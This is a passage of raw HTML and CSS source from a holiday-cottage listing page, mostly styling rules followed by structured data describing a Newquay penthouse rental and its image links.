.ljcikh{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:relative;-webkit-text-decoration:none;text-decoration:none;color:rgba(255,255,255,1);padding:8px 12px;cursor:pointer;font-size:0.875rem;font-weight:500;outline:none;text-align:left;padding:11px 0;margin:0;font-size:1.25rem;color:rgba(77,77,77,1);-webkit-text-decoration:none;text-decoration:none;font-size:1.25rem;font-weight:bold;color:rgba(77,77,77,1);padding:0;margin-bottom:10px;}/*!sc*/
.ljcikh svg[id='dropdown-icon']{margin-left:8px;background:transparent;}/*!sc*/
.ljcikh svg[id='dropdown-icon'] path{fill:rgba(255,255,255,1);}/*!sc*/
.ljcikh svg{background:rgba(84,130,53,1);}/*!sc*/
.ljcikh svg path{fill:rgba(255,255,255,1);}/*!sc*/
.ljcikh:hover{background-color:transparent;}/*!sc*/
.ljcikh svg path{fill:rgba(255,255,255,1);}/*!sc*/
.ljcikh svg:last-child{margin-left:0;}/*!sc*/
.dquQns{display:block;outline:none;text-align:left;padding:6px 0;margin:0;font-size:1rem;color:rgba(51,51,51,1);-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.FToVm{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:relative;-webkit-text-decoration:none;text-decoration:none;color:rgba(255,255,255,1);padding:8px 12px;cursor:pointer;font-size:0.875rem;font-weight:500;outline:none;text-align:left;padding:11px 0;margin:0;font-size:1.25rem;color:rgba(77,77,77,1);-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.FToVm svg[id='dropdown-icon']{margin-left:8px;background:transparent;}/*!sc*/
.FToVm svg[id='dropdown-icon'] path{fill:rgba(255,255,255,1);}/*!sc*/
.FToVm svg{background:rgba(84,130,53,1);}/*!sc*/
.FToVm svg path{fill:rgba(255,255,255,1);}/*!sc*/
.FToVm:hover{background-color:transparent;}/*!sc*/
data-styled.g167[id="sc-1be7f03f-0"]{content:"gOPDdv,dygmjE,ljcikh,dquQns,FToVm,"}/*!sc*/
.kIdMfT{margin-right:8px;}/*!sc*/
data-styled.g168[id="sc-1be7f03f-1"]{content:"kIdMfT,"}/*!sc*/
.kkSpHq p{color:rgba(26,26,26,1);font-weight:600;padding:6px 0;margin:0 0 12px;max-width:300px;overflow-wrap:break-word;white-space:normal;}/*!sc*/
data-styled.g169[id="sc-f5d22b92-0"]{content:"kkSpHq,"}/*!sc*/
.nZRst{-webkit-transition:opacity 150ms ease;transition:opacity 150ms ease;position:absolute;padding:20px 0;width:100%;white-space:nowrap;opacity:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;pointer-events:none;}/*!sc*/
.nZRst .sc-f5d22b92-0:nth-child(n + 2){padding-top:24px;}/*!sc*/
data-styled.g170[id="sc-f5d22b92-1"]{content:"nZRst,"}/*!sc*/
.eHhJAy{display:grid;grid-template-rows:auto 1fr;-webkit-text-decoration:none;text-decoration:none;color:rgba(56,77,97,1);max-width:192px;}/*!sc*/
.eHhJAy:hover{cursor:pointer;-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
data-styled.g171[id="sc-d2a1675d-0"]{content:"eHhJAy,"}/*!sc*/
.bUFexK{width:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;object-fit:cover;border-radius:8px;height:141px;}/*!sc*/
.bUFexK:not([src]){visibility:hidden;}/*!sc*/
data-styled.g172[id="sc-d2a1675d-1"]{content:"bUFexK,"}/*!sc*/
.doaGPV{padding-top:8px;line-height:24px;font-weight:600;}/*!sc*/
data-styled.g173[id="sc-d2a1675d-2"]{content:"doaGPV,"}/*!sc*/
.cKLMMo{width:1200px;padding:38px 50px;background-color:#fff;border-radius:8px;box-shadow:0px 6px 12px 0px #00000033,0px 0.8px 1.5px 0px #0000001a;position:relative;margin-top:94px;position:absolute;top:0;left:50%;-webkit-transform:translate(-50%,0);-ms-transform:translate(-50%,0);transform:translate(-50%,0);}/*!sc*/
.cKLMMo::before{content:'';display:block;height:36px;width:100%;position:absolute;top:-36px;left:0;}/*!sc*/
data-styled.g174[id="sc-9b1508ac-0"]{content:"cKLMMo,"}/*!sc*/
.ckgRpD{margin-top:48px;}/*!sc*/
data-styled.g175[id="sc-9b1508ac-1"]{content:"ckgRpD,"}/*!sc*/
.gVPcnH{display:grid;grid-template-columns:repeat(3,1fr);gap:32px;}/*!sc*/
data-styled.g176[id="sc-9b1508ac-2"]{content:"gVPcnH,"}/*!sc*/
.irFeyQ{opacity:0;visibility:hidden;-webkit-transition:opacity 150ms ease,visibility 150ms ease;transition:opacity 150ms ease,visibility 150ms ease;}/*!sc*/
data-styled.g177[id="sc-7526e15e-0"]{content:"irFeyQ,"}/*!sc*/
.edSsBJ{position:relative;}/*!sc*/
data-styled.g178[id="sc-7526e15e-1"]{content:"edSsBJ,"}/*!sc*/
.tkNPF::before{opacity:0;visibility:hidden;-webkit-transition:opacity 150ms ease,visibility 150ms ease;transition:opacity 150ms ease,visibility 150ms ease;content:'';position:absolute;top:30px;left:50%;z-index:10;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);border-left:6px solid transparent;border-right:6px solid transparent;border-bottom:6px solid #fff;}/*!sc*/
data-styled.g179[id="sc-7526e15e-2"]{content:"tkNPF,"}/*!sc*/
.fjJrnw:hover .sc-7526e15e-0,.fjJrnw:hover .sc-7526e15e-2::before{opacity:1;visibility:visible;}/*!sc*/
data-styled.g180[id="sc-7526e15e-3"]{content:"fjJrnw,"}/*!sc*/
.dAtcOJ{display:none;}/*!sc*/
@media screen and (min-width:1220px){.dAtcOJ{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}}/*!sc*/
data-styled.g181[id="sc-d1810bda-0"]{content:"dAtcOJ,"}/*!sc*/
.lbgovg{color:rgba(255,255,255,1);}/*!sc*/
data-styled.g201[id="sc-3d6d958b-0"]{content:"lbgovg,"}/*!sc*/
.cucSFu{background-color:rgba(48,67,84,1);color:rgba(255,255,255,1);}/*!sc*/
data-styled.g202[id="sc-7d2ae3f1-0"]{content:"cucSFu,"}/*!sc*/
.cbPvJO{color:rgba(255,255,255,1);font-size:0.875rem;margin-bottom:8px;-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
data-styled.g203[id="sc-7d2ae3f1-1"]{content:"cbPvJO,"}/*!sc*/
.fUjAOZ{display:none;}/*!sc*/
@media (min-width:768px){.fUjAOZ{display:block;}}/*!sc*/
data-styled.g204[id="sc-7d2ae3f1-2"]{content:"fUjAOZ,"}/*!sc*/
.kSXsJw{color:rgba(255,255,255,1);}/*!sc*/
data-styled.g205[id="sc-68893142-0"]{content:"kSXsJw,"}/*!sc*/
.idyoRw{border-top:none;}/*!sc*/
.idyoRw:last-child{border-bottom:1px solid rgba(255,255,255,0.2);}/*!sc*/
@media (min-width:768px){.idyoRw:last-child{border-bottom:0;}}/*!sc*/
data-styled.g206[id="sc-68893142-1"]{content:"idyoRw,"}/*!sc*/
.kSGqIm{color:rgba(255,255,255,1);-webkit-text-decoration:none;text-decoration:none;text-align:left;}/*!sc*/
@media (min-width:768px){.kSGqIm{text-align:right;}}/*!sc*/
data-styled.g209[id="sc-657f358a-0"]{content:"kSGqIm,"}/*!sc*/
html{--main-bg-color:rgba(245,245,245,1);}/*!sc*/
data-styled.g212[id="sc-global-gKYayr1"]{content:"sc-global-gKYayr1,"}/*!sc*/
.lmLgQC{min-height:100vh;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
data-styled.g213[id="sc-342dade7-0"]{content:"lmLgQC,"}/*!sc*/
.bKRkig{-webkit-flex:1;-ms-flex:1;flex:1;}/*!sc*/
data-styled.g214[id="sc-342dade7-1"]{content:"bKRkig,"}/*!sc*/
.bWTpkw{height:110px;background-color:rgba(48,67,84,1);}/*!sc*/
@media (min-width:1024px){.bWTpkw{display:none;}}/*!sc*/
data-styled.g215[id="sc-342dade7-2"]{content:"bWTpkw,"}/*!sc*/
.fZsRCH *:not(:last-child)::after{content:'|';margin:0 4px;}/*!sc*/
data-styled.g216[id="sc-9d4f0233-0"]{content:"fZsRCH,"}/*!sc*/
.ePEUxe{background-color:transparent;color:rgba(102,102,102,1);border-color:rgba(204,204,204,1);border-width:1px;border-style:solid;}/*!sc*/
data-styled.g217[id="sc-2e96a99a-0"]{content:"ePEUxe,"}/*!sc*/
.fcZQIE{display:inline-block;box-sizing:border-box;padding:4px 8px;border-radius:24px;line-height:1rem;font-size:0.75rem;font-weight:500;}/*!sc*/
data-styled.g218[id="sc-2e96a99a-1"]{content:"fcZQIE,"}/*!sc*/
.jOvPCR{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
data-styled.g219[id="sc-ec732b41-0"]{content:"jOvPCR,"}/*!sc*/
.gYzxRC{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
data-styled.g220[id="sc-ec732b41-1"]{content:"gYzxRC,"}/*!sc*/
.bSovlA{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-left:0.125rem;}/*!sc*/
.bSovlA:first-child{margin-left:0;}/*!sc*/
.bSovlA > svg{width:12px;}/*!sc*/
@media screen and (min-width:768px){.bSovlA > svg{width:16px;}}/*!sc*/
@media screen and (min-width:1024px){.bSovlA > svg{width:16px;}}/*!sc*/
@media screen and (min-width:1440px){.bSovlA > svg{width:16px;}}/*!sc*/
data-styled.g221[id="sc-ec732b41-2"]{content:"bSovlA,"}/*!sc*/
.giSaqF{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:0.5rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
data-styled.g223[id="sc-ae8262c8-0"]{content:"giSaqF,"}/*!sc*/
.ifzfQO{position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:flex-end;-webkit-box-align:flex-end;-ms-flex-align:flex-end;align-items:flex-end;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
@media (min-width:768px){.ifzfQO{margin-bottom:1.5rem;}}/*!sc*/
data-styled.g225[id="sc-520a17e1-0"]{content:"ifzfQO,"}/*!sc*/
.fjtOzw{color:rgba(102,102,102,1);font-family:Helvetica,Arial,sans-serif;font-size:0.5625rem;line-height:0.5rem;-webkit-letter-spacing:-0.02em;-moz-letter-spacing:-0.02em;-ms-letter-spacing:-0.02em;letter-spacing:-0.02em;margin-top:0.375rem;}/*!sc*/
data-styled.g226[id="sc-520a17e1-1"]{content:"fjtOzw,"}/*!sc*/
.bNEuJI{font-family:Helvetica,Arial,sans-serif;font-size:1.75rem;line-height:1.375rem;margin-top:0.625rem;}/*!sc*/
data-styled.g227[id="sc-520a17e1-2"]{content:"bNEuJI,"}/*!sc*/
.iZuKvl{position:absolute;top:-2px;}/*!sc*/
data-styled.g228[id="sc-520a17e1-3"]{content:"iZuKvl,"}/*!sc*/
.dTczUZ{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;list-style-type:none;}/*!sc*/
.dTczUZ > *{margin:0 0.25rem 0.25rem 0px;}/*!sc*/
data-styled.g244[id="sc-6526bab9-0"]{content:"dTczUZ,"}/*!sc*/
.eMwzyp{margin-bottom:0.75rem;}/*!sc*/
data-styled.g330[id="sc-d55dcee7-0"]{content:"eMwzyp,"}/*!sc*/
.gkwGWZ{height:100%;width:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;gap:0px;gap:8px;}/*!sc*/
.gkwGWZ > *:nth-child(-n + 1){-webkit-flex:1 1 calc((100% / 1) - 0px);-ms-flex:1 1 calc((100% / 1) - 0px);flex:1 1 calc((100% / 1) - 0px);width:100%;}/*!sc*/
.gkwGWZ > *:nth-child(n + 2){display:none;visibility:hidden;}/*!sc*/
@media (min-width:1024px){.gkwGWZ > *:nth-child(-n + 2){-webkit-flex:1 1 calc((100% / 2) - 8px);-ms-flex:1 1 calc((100% / 2) - 8px);flex:1 1 calc((100% / 2) - 8px);width:100%;display:block;visibility:visible;}.gkwGWZ > *:nth-child(n + 3){display:none;visibility:hidden;}}/*!sc*/
data-styled.g331[id="sc-1bbede71-0"]{content:"gkwGWZ,"}/*!sc*/
.hvHqXv{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:0;background:none;border:none;color:rgba(56,77,97,1);white-space:nowrap;cursor:pointer;font-size:1rem;line-height:1.5;}/*!sc*/
@media screen and (min-width:768px){.hvHqXv{font-size:1rem;line-height:1.5;}}/*!sc*/
@media screen and (min-width:1024px){.hvHqXv{font-size:1rem;line-height:1.5;}}/*!sc*/
data-styled.g343[id="sc-2a7ff99b-0"]{content:"hvHqXv,"}/*!sc*/
.eNEHCe{margin-right:0.75rem;display:block;}/*!sc*/
.eNEHCe > svg{display:block;}/*!sc*/
.eNEHCe > svg,.eNEHCe > svg *{fill:currentColor !important;}/*!sc*/
data-styled.g344[id="sc-2a7ff99b-1"]{content:"eNEHCe,"}/*!sc*/
.geKrLg{position:relative;width:100%;height:100%;}/*!sc*/
@media screen and (min-width:768px){.geKrLg{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}}/*!sc*/
data-styled.g349[id="sc-746783a5-0"]{content:"geKrLg,"}/*!sc*/
.fxmeWs{height:100%;width:100%;}/*!sc*/
.fxmeWs + div{display:none;}/*!sc*/
@media screen and (min-width:768px){.fxmeWs + div{display:block;}}/*!sc*/
data-styled.g350[id="sc-746783a5-1"]{content:"fxmeWs,"}/*!sc*/
.boTaUg{height:100%;width:100%;aspect-ratio:375 / 288;position:relative;}/*!sc*/
@media screen and (min-width:768px){.boTaUg{aspect-ratio:768 / 440;}}/*!sc*/
@media screen and (min-width:1024px){.boTaUg{aspect-ratio:792 / 312;}}/*!sc*/
@media screen and (min-width:1440px){.boTaUg{aspect-ratio:692 / 384;}}/*!sc*/
@media screen and (min-width:1024px) and (max-height:800px){.boTaUg{aspect-ratio:792 / 312;}}/*!sc*/
data-styled.g351[id="sc-746783a5-2"]{content:"boTaUg,"}/*!sc*/
.brCavy{position:absolute;top:0;left:0;display:block;width:100%;height:100%;object-fit:cover;cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in;}/*!sc*/
data-styled.g352[id="sc-746783a5-3"]{content:"brCavy,"}/*!sc*/
.ljyNXF{height:100%;width:100%;display:block;}/*!sc*/
@media screen and (min-width:1024px){.ljyNXF{display:none;}}/*!sc*/
data-styled.g353[id="sc-746783a5-4"]{content:"ljyNXF,"}/*!sc*/
.dRLCoK{height:100%;width:100%;display:grid;gap:12px;-webkit-flex:0 0 33.333%;-ms-flex:0 0 33.333%;flex:0 0 33.333%;grid-template-columns:repeat(4,auto);grid-template-rows:repeat(4,auto);}/*!sc*/
data-styled.g354[id="sc-746783a5-5"]{content:"dRLCoK,"}/*!sc*/
.fcOTtZ{-webkit-flex:1 0 66.667%;-ms-flex:1 0 66.667%;flex:1 0 66.667%;border-radius:8px;overflow:hidden;}/*!sc*/
data-styled.g355[id="sc-746783a5-6"]{content:"fcOTtZ,"}/*!sc*/
.hKefWf{display:none;visibility:hidden;}/*!sc*/
@media screen and (min-width:1024px){.hKefWf{z-index:1;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;visibility:visible;gap:24px;width:calc(100% - 24px);height:100%;}}/*!sc*/
data-styled.g356[id="sc-746783a5-7"]{content:"hKefWf,"}/*!sc*/
.kZThAm{border-radius:8px;overflow:hidden;grid-column:1 / span 4;grid-row:1 / span 2;}/*!sc*/
.eSGFkl{border-radius:8px;overflow:hidden;grid-column:1 / span 2;grid-row:3 / span 1;}/*!sc*/
.jOnOBf{border-radius:8px;overflow:hidden;grid-column:3 / span 2;grid-row:3 / span 1;}/*!sc*/
.cLZELa{border-radius:8px;overflow:hidden;grid-column:1 / span 2;grid-row:4 / span 1;}/*!sc*/
.eiWUCr{border-radius:8px;overflow:hidden;grid-column:span 2;grid-row:span 1;}/*!sc*/
data-styled.g357[id="sc-746783a5-8"]{content:"kZThAm,eSGFkl,jOnOBf,cLZELa,eiWUCr,"}/*!sc*/
.eZSxUq{display:none;}/*!sc*/
@media screen and (min-width:1024px){.eZSxUq{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;gap:8px;padding:12px;width:100%;height:100%;border-radius:8px;overflow:hidden;border:1px solid rgba(204,204,204,1);background-color;rgba(255,255,255,1);color:rgba(48,67,84,1);font-size:0.875rem;line-height:1.25rem;font-weight:500;-webkit-text-decoration:underline;text-decoration:underline;}.eZSxUq:disabled{opacity:0.3;}.eZSxUq:disabled:hover{cursor:not-allowed;}.eZSxUq:hover{cursor:pointer;background-color;rgba(255,255,255,0.7);}}/*!sc*/
data-styled.g358[id="sc-746783a5-9"]{content:"eZSxUq,"}/*!sc*/
.fcGGoT{z-index:2;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:8px;position:absolute;bottom:16px;left:16px;padding:10px 12px;border-radius:4px;background-color:rgba(255,255,255,1);height:35px;}/*!sc*/
.fcGGoT > button{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:12px;line-height:16px;}/*!sc*/
@media (min-width:768px){.fcGGoT > button{font-size:14px;line-height:20px;}}/*!sc*/
.fcGGoT > button > span{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
.fcGGoT > button > svg{fill:rgba(56,77,97,1) !important;}/*!sc*/
@media screen and (min-width:1024px){.fcGGoT{display:none;}}/*!sc*/
data-styled.g361[id="sc-746783a5-12"]{content:"fcGGoT,"}/*!sc*/
.hJCgaq{position:relative;z-index:0;}/*!sc*/
data-styled.g362[id="sc-c234ce68-0"]{content:"hJCgaq,"}/*!sc*/
.jVZTQi{-webkit-align-items:stretch;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;padding:2.5rem 0;}/*!sc*/
data-styled.g367[id="sc-5bca6ffb-0"]{content:"jVZTQi,"}/*!sc*/
.bUCliZ img{border-radius:0.5rem;}/*!sc*/
@media (min-width:768px){.bUCliZ{-webkit-flex:1;-ms-flex:1;flex:1;}}/*!sc*/
@media (min-width:1024px){.bUCliZ{width:17.625rem;-webkit-flex:initial;-ms-flex:initial;flex:initial;}}/*!sc*/
data-styled.g368[id="sc-5bca6ffb-1"]{content:"bUCliZ,"}/*!sc*/
.cRCcfA{margin-top:1.5rem;}/*!sc*/
@media (min-width:768px){.cRCcfA{margin:auto 0;-webkit-flex:1;-ms-flex:1;flex:1;}}/*!sc*/
data-styled.g369[id="sc-5bca6ffb-2"]{content:"cRCcfA,"}/*!sc*/
.ipQfmC a{color:rgba(56,77,97,1);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.ipQfmC a:hover{color:rgba(48,67,84,1);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
data-styled.g370[id="sc-5bca6ffb-3"]{content:"ipQfmC,"}/*!sc*/
.dJoooQ{width:100%;height:100%;object-fit:cover;}/*!sc*/
data-styled.g372[id="sc-5bca6ffb-5"]{content:"dJoooQ,"}/*!sc*/
.GubVI{margin-top:0;}/*!sc*/
data-styled.g373[id="sc-5bca6ffb-6"]{content:"GubVI,"}/*!sc*/
.fCKQkD{margin-bottom:24px;}/*!sc*/
data-styled.g374[id="sc-5bca6ffb-7"]{content:"fCKQkD,"}/*!sc*/
@media (min-width:1024px){.hTUSup{height:52px;}}/*!sc*/
data-styled.g375[id="sc-5bca6ffb-8"]{content:"hTUSup,"}/*!sc*/
.exhmJF{opacity:0;position:absolute;top:0;left:0;height:0;width:0;z-index:-1;}/*!sc*/
data-styled.g378[id="sc-5bca6ffb-11"]{content:"exhmJF,"}/*!sc*/
.efaHGi{opacity:0;position:absolute;top:0;left:0;height:0;width:0;z-index:-1;}/*!sc*/
data-styled.g379[id="sc-5bca6ffb-12"]{content:"efaHGi,"}/*!sc*/
.jsrswy p + p{margin-top:0.75rem;}/*!sc*/
data-styled.g380[id="sc-8cd880d9-0"]{content:"jsrswy,"}/*!sc*/
.cMTYIj{-webkit-transition:max-height 0.85s,margin 0.85s;transition:max-height 0.85s,margin 0.85s;overflow:hidden;max-height:12.25rem;position:relative;margin-bottom:0rem;}/*!sc*/
.cMTYIj:after{content:'';position:absolute;bottom:0;left:0;right:0;height:4.5rem;background:linear-gradient( 0deg, rgba(245,245,245,1) 0%, transparent 100% );opacity:1;}/*!sc*/
data-styled.g384[id="sc-60fa08e3-0"]{content:"cMTYIj,"}/*!sc*/
.dAEcyf{position:fixed;top:0;left:0;z-index:1;height:64px;width:100%;gap:0px;background-color:rgba(255,255,255,1);box-shadow:0px 0.5px 1px 0px rgba(0,0,0,0.1), 0px 4px 8px 0px rgba(0,0,0,0.2);overflow-x:scroll;-webkit-scrollbar-width:none;-moz-scrollbar-width:none;-ms-scrollbar-width:none;scrollbar-width:none;opacity:0;-webkit-transition:opacity 0.5s ease-in-out;transition:opacity 0.5s ease-in-out;}/*!sc*/
@media (min-width:1024px){.dAEcyf{width:calc(100% + 4px);margin-left:-2px;position:-webkit-sticky;position:sticky;z-index:1;height:56px;box-shadow:none;background-color:rgba(245,245,245,1);opacity:1;}}/*!sc*/
data-styled.g397[id="sc-dbbfe644-0"]{content:"dAEcyf,"}/*!sc*/
.eRKOCJ{height:56px;padding:16px;color:rgba(56,77,97,1);font-family:Hind;font-size:16px;font-weight:500;line-height:16px;text-align:center;margin-top:auto;-webkit-text-decoration:none;text-decoration:none;min-width:-webkit-max-content;min-width:-moz-max-content;min-width:max-content;border-bottom:5px solid rgba(56,77,97,1);}/*!sc*/
@media (min-width:1024px){.eRKOCJ{padding:16px 32px;}.eRKOCJ:hover{-webkit-text-decoration:underline;text-decoration:underline;}}/*!sc*/
.eRKOCJ:hover{cursor:pointer;}/*!sc*/
.jqOrCV{height:56px;padding:16px;color:rgba(56,77,97,1);font-family:Hind;font-size:16px;font-weight:500;line-height:16px;text-align:center;margin-top:auto;-webkit-text-decoration:none;text-decoration:none;min-width:-webkit-max-content;min-width:-moz-max-content;min-width:max-content;border-bottom:5px solid rgba(230,230,230,1);}/*!sc*/
@media (min-width:1024px){.jqOrCV{padding:16px 32px;}.jqOrCV:hover{-webkit-text-decoration:underline;text-decoration:underline;}}/*!sc*/
.jqOrCV:hover{cursor:pointer;}/*!sc*/
data-styled.g398[id="sc-dbbfe644-1"]{content:"eRKOCJ,jqOrCV,"}/*!sc*/
.galCHJ > div{height:100% !important;}/*!sc*/
data-styled.g417[id="sc-c696de4-0"]{content:"galCHJ,"}/*!sc*/
.jdOret{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex:2 !important;-ms-flex:2 !important;flex:2 !important;}/*!sc*/
.jdOret:focus-within{z-index:1;}/*!sc*/
@media screen and (max-width:767px){.jdOret{display:none;}}/*!sc*/
.jdOret > span{height:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;}/*!sc*/
.jdOret > span > div{height:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;}/*!sc*/
.jdOret > span > div:first-child{width:100%;}/*!sc*/
.jdOret input{border:2px solid transparent;margin:0;}/*!sc*/
.jdOret input:hover{border-color:transparent;}/*!sc*/
.jdOret input:active,.jdOret input:focus{outline:2px solid rgba(75,116,47,1);box-shadow:none;border-color:transparent;}/*!sc*/
data-styled.g419[id="sc-c696de4-2"]{content:"jdOret,"}/*!sc*/
.cogFeK{padding:2px 18px 0;background:linear-gradient( to bottom, rgba(41,41,41,1) 0%, rgba(41,41,41,1) 50%, transparent 50%, transparent 100% );position:relative;z-index:2;}/*!sc*/
data-styled.g422[id="sc-5963b8d6-0"]{content:"cogFeK,"}/*!sc*/
.cjQVti{padding:0px 16px;background-color:rgba(41,41,41,1);-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;position:relative;height:56px;z-index:10;box-shadow:none;}/*!sc*/
.cjQVti svg{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
.cjQVti ul,.cjQVti li{padding:0;margin:0;list-style:none;}/*!sc*/
@media (min-width:768px){.cjQVti{height:72px;}}/*!sc*/
@media (min-width:1024px){.cjQVti{height:80px;}}/*!sc*/
data-styled.g424[id="sc-5963b8d6-2"]{content:"cjQVti,"}/*!sc*/
.VheNm{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:0.5rem;height:inherit;}/*!sc*/
@media screen and (min-width:768px){.VheNm{gap:0.75rem;}}/*!sc*/
data-styled.g425[id="sc-5963b8d6-3"]{content:"VheNm,"}/*!sc*/
@media screen and (min-width:768px){.eYWbJe{height:36px;width:auto;}}/*!sc*/
data-styled.g426[id="sc-5963b8d6-4"]{content:"eYWbJe,"}/*!sc*/
.dCArXx{height:100%;}/*!sc*/
data-styled.g428[id="sc-c6e0aa11-1"]{content:"dCArXx,"}/*!sc*/
.kDpXiI{color:rgba(255,255,255,1);}/*!sc*/
@media (max-width:768px){.kDpXiI{min-width:40px;}}/*!sc*/
data-styled.g429[id="sc-fd108505-0"]{content:"kDpXiI,"}/*!sc*/
.euUtwf{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;gap:24px;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;}/*!sc*/
@media (max-width:1024px){.euUtwf{-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;}}/*!sc*/
@media (max-width:768px){.euUtwf{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;gap:40px;}.euUtwf > ul{width:100%;}.euUtwf > button{-webkit-align-self:flex-start;-ms-flex-item-align:start;align-self:flex-start;}}/*!sc*/
data-styled.g430[id="sc-fd108505-1"]{content:"euUtwf,"}/*!sc*/
@media (max-width:768px){.TvdmG [data-sonner-toaster] [data-sonner-toast]{width:calc(100% - var(--mobile-offset-left) * 2);}}/*!sc*/
data-styled.g431[id="sc-2abf0b83-0"]{content:"TvdmG,"}/*!sc*/
</style></head><body class="brand-cottages.com"><div id="__next"><link rel="preconnect" href="https://fonts.googleapis.com"/><meta name="viewport" content="width=device-width, initial-scale=1.0"/><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin="anonymous"/><link href="https://fonts.googleapis.com/css2?family=Hind:wght@600&amp;display=swap" rel="stylesheet"/><link href="https://fonts.googleapis.com/css2?family=Hind:wght@400;500;600&amp;display=swap" rel="stylesheet"/><div class="sc-2abf0b83-0 TvdmG"><section aria-label="Notifications alt+T" tabindex="-1" aria-live="polite" aria-relevant="additions text" aria-atomic="false"></section></div><script type="application/ld+json">{"@context":"https://schema.org/","@type":"VacationRental","name":"Penthouse  47 Zinc","description":"An excellent apartment within walking distance to Newquay town centre and the world-famous Fistral beach, a hot-spot for both families and water sports enthusiasts where you can paddle, swim and surf!","latitude":"50.418707","longitude":"-5.090686","identifier":"UK36127","image":["https://img.chooseacottage.co.uk/property/111/1200/11100859.jpg","https://img.chooseacottage.co.uk/property/111/1200/11100854.jpg","https://img.chooseacottage.co.uk/property/110/1200/11049996.jpg","https://img.chooseacottage.co.uk/property/111/1200/11100855.jpg","https://img.chooseacottage.co.uk/property/111/1200/11100856.jpg","https://img.chooseacottage.co.uk/property/111/1200/11100857.jpg","https://img.chooseacottage.co.uk/property/111/1200/11100858.jpg","https://img.chooseacottage.co.uk/property/111/1200/11100860.jpg","https://img.chooseacottage.co.uk/property/111/1200/11100861.jpg","https://img.chooseacottage.co.uk/property/111/1200/11100862.jpg","https://img.chooseacottage.co.uk/property/111/1200/11100863.jpg","https://img.chooseacottage.co.uk/property/111/1200/11100864.jpg","https://img.chooseacottage.co.uk/property/111/1200/11100865.jpg","https://img.chooseacottage.co.uk/property/111/1200/11100866.jpg","https://img.chooseacottage.co.uk/property/111/1200/11100867.jpg","https://img.chooseacottage.co.uk/property/111/1200/11100868.jpg","https://img.chooseacottage.co.uk/p